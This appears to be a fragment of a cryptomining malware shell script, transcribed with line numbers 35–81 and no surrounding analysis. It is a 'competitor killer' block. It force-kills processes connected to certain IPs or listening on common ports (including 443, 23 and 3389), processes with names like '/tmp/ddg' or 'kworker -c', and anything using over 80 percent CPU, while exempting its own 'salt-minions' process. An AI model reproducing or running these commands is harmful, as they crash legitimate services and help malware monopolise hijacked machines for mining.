 35 netstat -anp | grep 185.71.65.238 | awk '{print $7}' | awk -F'[/]' '{print $1}' | xargs -I % kill -9 %
36 netstat -anp | grep 140.82.52.87 | awk '{print $7}' | awk -F'[/]' '{print $1}' | xargs -I % kill -9 %
37 netstat -anp | grep :443 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
38 netstat -anp | grep :23 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
39 netstat -anp | grep :443 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
40 netstat -anp | grep :143 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
41 netstat -anp | grep :2222 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
42 netstat -anp | grep :3333 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
43 netstat -anp | grep :3389 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
44 netstat -anp | grep :4444 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
45 netstat -anp | grep :5555 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
46 netstat -anp | grep :6666 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
47 netstat -anp | grep :6665 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
48 netstat -anp | grep :6667 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
49 netstat -anp | grep :7777 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
50 netstat -anp | grep :8444 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
51 netstat -anp | grep :3347 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
52 netstat -anp | grep :14444 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
53 netstat -anp | grep :14433 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
54 netstat -anp | grep :13531 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
55 ps aux| grep "sleep 60"| grep -v grep | awk '{print $2}' | xargs -I % kill -9 %
56 ps aux| grep "./crun"| grep -v grep | awk '{print $2}' | xargs -I % kill -9 %
57 ps aux | grep -vw salt-minions | grep -v grep | awk '{if($3>80.0) print $2}' | xargs -I % kill -9 %
58 ps aux | grep -v grep | grep ':3333' | awk '{print $2}' | xargs -I % kill -9 %
59 ps aux | grep -v grep | grep ':5555' | awk '{print $2}' | xargs -I % kill -9 %
60 ps aux | grep -v grep | grep 'kworker -c\' | awk '{print $2}' | xargs -I % kill -9 %
61 ps aux | grep -v grep | grep 'log_' | awk '{print $2}' | xargs -I % kill -9 %
62 ps aux | grep -v grep | grep 'systemten' | awk '{print $2}' | xargs -I % kill -9 %
63 ps aux | grep -v grep | grep 'netns' | awk '{print $2}' | xargs -I % kill -9 %
64 ps aux | grep -v grep | grep 'voltuned' | awk '{print $2}' | xargs -I % kill -9 %
65 ps aux | grep -v grep | grep 'darwin' | awk '{print $2}' | xargs -I % kill -9 %
66 ps aux | grep -v grep | grep '/tmp/dl' | awk '{print $2}' | xargs -I % kill -9 %
67 ps aux | grep -v grep | grep '/tmp/ddg' | awk '{print $2}' | xargs -I % kill -9 %
68 ps aux | grep -v grep | grep '/tmp/pprt' | awk '{print $2}' | xargs -I % kill -9 %
69 ps aux | grep -v grep | grep '/tmp/ppol' | awk '{print $2}' | xargs -I % kill -9 %
70 ps aux | grep -v grep | grep '/tmp/65ccE*' | awk '{print $2}' | xargs -I % kill -9 %
71 ps aux | grep -v grep | grep '/tmp/jmx*' | awk '{print $2}' | xargs -I % kill -9 %
72 ps aux | grep -v grep | grep '/tmp/2Ne80*' | awk '{print $2}' | xargs -I % kill -9 %
73 ps aux | grep -v grep | grep 'IOFoqIgyC0zmf2UR' | awk '{print $2}' | xargs -I % kill -9 %
74 ps aux | grep -v grep | grep '45.76.122.92' | awk '{print $2}' | xargs -I % kill -9 %
75 ps aux | grep -v grep | grep '51.38.191.178' | awk '{print $2}' | xargs -I % kill -9 %
76 ps aux | grep -v grep | grep '51.15.56.161' | awk '{print $2}' | xargs -I % kill -9 %
77 ps aux | grep -v grep | grep '86s.jpg' | awk '{print $2}' | xargs -I % kill -9 %
78 ps aux | grep -v grep | grep 'aGTSGJJp' | awk '{print $2}' | xargs -I % kill -9 %
79 ps aux | grep -v grep | grep 'nMrfmnRa' | awk '{print $2}' | xargs -I % kill -9 %
80 ps aux | grep -v grep | grep 'PuNY5tm2' | awk '{print $2}' | xargs -I % kill -9 %
81 ps aux | grep -v grep | grep 'I0r8Jyyt' | awk '{print $2}' | xargs -I % kill -9 %